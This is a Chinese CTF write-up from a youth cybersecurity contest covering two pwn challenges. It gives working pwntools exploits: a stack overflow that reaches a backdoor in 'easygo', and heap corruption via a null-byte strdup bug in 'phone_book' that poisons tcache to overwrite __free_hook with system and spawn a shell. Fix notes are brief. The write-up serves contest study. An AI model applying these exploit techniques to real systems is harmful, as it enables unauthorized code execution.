第六届全国网络安全挑战赛青少年专项赛-实践赛-AWDP-Pwn-WriteUps_by_AhiSec
2023-12-17-第六届全国网络安全挑战赛青少年专项赛-实践赛-AWDP-Pwn-WriteUps_by_AhiSec
pwn-easygo
程序分析
-

存在一个后门
-
输入溢出覆盖栈上数据
-
没什么好玩的
Break
- 溢出直接覆盖就行了,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
b *0x049B4C4
b *0x049B5D6
continue
'''.format(**locals())
binary = './eazygo'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
io = remote('8.147.135.51',23882)
ru(':')
sl(p64(0xFFFFFFFFFFFFFFF6)*2)
ru(':')
#sl(b'A'*(14*8)+p64(0)+p64(0x049B5E0)*15)
sl(p64(0xFFFFFFFFFFFFFFF6)*14+p64(0)+p64(0x049B5E0)*15) # 实际没这么复杂
# 为什么加 p64(0) 调试你就知道了
io.interactive()
Fix
patch 后门函数
phone_book




程序分析
-
比赛时没有 Break ,赛后看看
-
漏洞点比较刁钻,赛后看了一天才找到漏洞,我是fw



这么讲吧
size = 输入的总长度 0x40 #可修改size
strdup(strlen(input_str)) # 如果 我们输入的 都是 NUll 字节strlen得到的是 0 , strdup 只会 申请 到 0x21 的chunk
但是add 后面提供了 改 , 大概这个范围 input_str[size] size 是 0x40 但是 申请到的堆块只有 0x21 所以我们可以 修改 这个堆块下的数据,如 size fd bk ,但是只能改成 “0123456789” 这些

- 修改 tcachebins 链表
Break
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
from pwn import *
s = lambda data :io.send(data)
sa = lambda delim,data :io.sendafter(str(delim), data)
sl = lambda data :io.sendline(data)
sla = lambda delim,data :io.sendlineafter(str(delim), data)
r = lambda num :io.recv(num)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
itr = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4,b'\x00'))
uu64 = lambda data :u64(data.ljust(8,b'\x00'))
ls = lambda data :log.success(data)
lss = lambda s :log.success('\033[1;31;40m%s --> 0x%x \033[0m' % (s, eval(s)))
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h','-l','130']
def start(binary,argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([binary] + argv, gdbscript=gdbscript, *a, **kw)
elif args.RE:
return remote()
else:
return process([binary] + argv, *a, **kw)
gdbscript = '''
brva 0x0001606
brva 0x000142B
continue
'''.format(**locals())
binary = './pwn.bak'
libelf = ''
if (binary!=''): elf = ELF(binary) ; rop=ROP(binary)
if (libelf!=''): libc = ELF(libelf)
io = start(binary)
#io = remote()
def add(idx,num,name,y='n',i='0',c='2'):
ru('>>')
sl('1')
ru("idx:")
sl(str(idx))
ru('Please Input Phone Number: ')
sl(num)
ru('Do you need to change phone Number? (y/n): ')
if(y=='y'):
sl('y')
ru('which number is wrong?')
sl(i)
ru('please input right char:')
sl(c)
else:
sl('n')
ru('please input name: ')
sl(name)
def show(idx):
ru('>>')
sl('2')
ru('card idx:')
sl(str(idx))
ru('phone: ')
def rm(idx):
ru('>>')
sl('3')
sl(str(idx))
add(0,'\x00'*0x500,'A'*0x40)
add(1,'\x00' * 0x40,'N'*0x10,'y',f'{0}','1')
show(1)
x = uu64(r(6)) >> 8 << 8
libc_base = x - 2018048
lss('libc_base')
libc = elf.libc
__free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']
add(2,'\x00',p64(__free_hook))
add(3,'\x00','name2')
add(4,'\x00','name3')
rm(4)
rm(3)
## fs
add(5,'\x00' * 0x40,'/bin/sh;','y',f'{0x20}','0')
add(0,'\x00',p64(system))
gdb.attach(io,'brva 0x01813')
rm(5)

io.interactive()
Fix
比赛是 这样fix 的 改指针,呵呵呵,防御成功,学长教的
- 找到漏洞位置后,用新方法加固漏洞点
